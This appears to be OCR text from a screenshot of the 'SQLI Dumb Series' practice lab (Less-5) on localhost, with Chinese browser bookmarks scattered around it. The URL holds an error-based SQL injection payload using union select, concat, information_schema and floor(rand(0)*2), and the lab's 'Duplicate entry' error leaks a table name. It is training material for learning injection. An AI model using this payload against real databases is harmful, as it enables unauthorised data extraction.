 localhost:8888/Less-5/?id=1' union select 1,count(*),concat((select concat(table_name) from information_schema.tables where table_schema=database() limit 0,1),'~',floor(rand(0)*2)
Mysql忘记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-... 看雪学
Welcome Dhakkan
Duplicate entry 'emails~1' for key ''
SQLI DUMB SERIES-5